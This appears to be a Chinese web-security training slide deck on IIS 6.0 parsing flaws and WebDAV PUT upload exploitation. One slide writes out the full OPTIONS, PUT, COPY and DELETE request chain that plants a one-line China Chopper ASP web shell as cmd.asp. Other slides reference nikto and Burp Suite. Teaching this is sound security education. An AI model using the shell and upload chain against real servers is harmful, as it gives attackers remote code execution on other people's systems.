Slide 1
Web攻防 训练营
中间件解析漏洞 - IIS6.0

Slide 2
课程内容
1. IIS6.0解析漏洞介绍
3. IIS6.0 PUT上传探测
2. IIS6.0 PUT上传原理
4. IIS6.0 PUT上传利用

Slide 3
IIS6.0解析漏洞介绍
01

Slide 4
IIS6.0解析漏洞介绍
(1) 当建立 *.asa、*.asp格式的文件夹时，其目录下的任意文件都将被IIS当作asp文件解析。 <%=NOW()%>
(2) 当文件 *.asp;1.jpg IIS6.0同样会将文件作为asp文件解析。
微软 目前也没有推出补丁，不认为是一个漏洞。
下面在IIS6.0中演示这两个解析漏洞

Slide 5
IIS6.0 PUT上传原理
02

Slide 6
IIS6.0 PUT上传原理
WebDAV 基于HTTP1.1协议的通信协议使得HTTP支持PUT MOVE COPY DELETE方法。
1、探测是否存在IIS PUT漏洞：
OPTIONS / HTTP1.1
Host: www.xxx.com
2、上传txt文本文件
PUT /a.txt HTTP1.1
Host：www.xxx.com
Content-Length: 30
<%eval request("chopper")%>
3、通过Move或Copy重名
COPY /a.txt HTTP1.1
Host: www.xxx.com
Destination: http://www.xxx.com/cmd.asp
4、删除
DELETE /a.txt HTTP1.1
Host: www.xxx.com

Slide 7
IIS6.0 PUT上传探测
03

Slide 8

IIS6.0 PUT上传探测
利用nikto探测
-nikto -h IP地址

Slide 9
IIS6.0 PUT上传利用
04

Slide 10

IIS6.0 PUT上传利用
利用Burpsuite 进行IIS PUT漏洞利用。先OPTIONS探测、PUT 、MOVE、DELETE

Slide 11

IIS6.0 PUT上传利用
利用Burpsuite 进行IIS PUT漏洞利用。先OPTIONS探测、PUT 、MOVE、DELETE

Slide 12

IIS6.0 PUT上传利用
利用Burpsuite 进行IIS PUT漏洞利用。先OPTIONS探测、PUT 、MOVE、DELETE

Slide 13

IIS6.0 PUT上传利用
利用Burpsuite 进行IIS PUT漏洞利用。先OPTIONS探测、PUT 、MOVE、DELETE

Slide 14
总结
1. IIS6.0解析漏洞介绍
3. IIS6.0 PUT上传探测
2. IIS6.0 PUT上传原理
4. IIS6.0 PUT上传利用

Slide 15
再见
欢迎关注 Web安全 训练营课程

